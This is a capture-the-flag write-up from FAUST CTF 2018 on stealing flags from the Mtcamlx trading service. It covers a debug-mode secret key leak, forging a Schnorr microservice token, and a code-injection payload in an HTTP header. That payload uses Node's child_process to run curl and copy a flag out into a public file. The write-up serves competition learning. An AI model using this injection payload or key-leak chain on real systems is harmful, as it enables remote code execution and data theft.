Stealing Flags from Mtcamlx
Vlad Roskov (vos) — SPbCTFMtcamlx was a mockup currency trading service at FAUST CTF 2018. The service was written in Caml + Haskell, flags were kept in the messages, and the gameserver gave us target usernames to exfiltrate messages from.
1. Debug mode and secret key leak
On the login screen, press Ctrl-D to enable debug mode, and then try to log in with incorrect password.


Inside the exception, crypto parameters including secret key are shown:
2. Forging internal API authentication
The service consists of three microservices (authentication, messages, trading) and the frontend. For this attack we will be talking to messages service directly.
Microservices use Schnorr authentication scheme to prevent unauthorized API calls. Now that we have leaked the public–secret key pair, we can generate an API access token.
To do that, we use the service binaries themselves, hosted locally.
We convert the leaked publickey and secretkey to hex:


Then we plant them into data/*.json of the microservices:
We restart the binaries, log into the frontend and press R to check for new messages—this causes frontend to make a request to messages microservice.
In a packet captured on loopback, we have the authentication token:

3. Leveraging the microservice auth token
We now use the token to make an API call to messages service on 127.0.0.66:9998. This requires an RCE on the vulnbox, on any service. We used restchain RCE to communicate to the messages on loopback.
The RCE is triggered by code injection in X-Restchain-Block-Acl, payload:
'+(String(require('child_process').execSync('curl -s \'http://127.0.0.66:9998/get?user=gTAhXvudMfYijqJDpPkS\' -H \'Accept-Encoding: gzip\' -H \'User-Agent: haskell wreq-0.5.2.1\' -H \'Authentication: token\' | /srv/restchain/bin/restchain-persist /srv/restchain/data/public/images/5cf86c490cc8e1d8.png')))+'
gTAhXvudMfYijqJDpPkS is the flag id given by the gameserver.
Full exploit: http://mslc.ctf.su/wp-content/uploads/splo4.php.txt